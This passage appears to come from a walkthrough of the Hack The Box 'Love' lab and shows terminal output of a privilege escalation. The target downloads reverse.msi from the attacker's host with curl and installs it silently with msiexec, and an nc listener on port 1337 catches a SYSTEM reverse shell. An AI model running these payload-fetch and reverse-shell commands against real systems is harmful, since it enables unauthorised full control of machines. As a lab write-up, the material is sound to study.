 curl http://10.10.14.27/reverse.msi -o reverse.msi
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  156k  100  156k    0     0   156k      0  0:00:01 --:--:--  0:00:01  237k
msiexec /quiet /qn /i setup.msi
C:\Users\Phoebe\Pictures>This installation package could not be opened.  Verify that the packag
e exists and that you can access it, or contact the application vendor to verify that this is a
 valid Windows Installer package.
msiexec /quiet /qn /i reverse.msi
C:\Users\Phoebe\Pictures>
┌───[us-free-1]─[10.10.14.27]─[root@parrot]─[~/Desktop/HTB/Love]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [02/May/2021 05:13:12] "GET /reverse.msi HTTP/1.1" 200 -
┌───[us-free-1]─[10.10.14.27]─[root@parrot]─[~/Desktop/HTB/Love]
└──╼ [★]$ rlwrap nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:59465.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\WINDOWS\system32>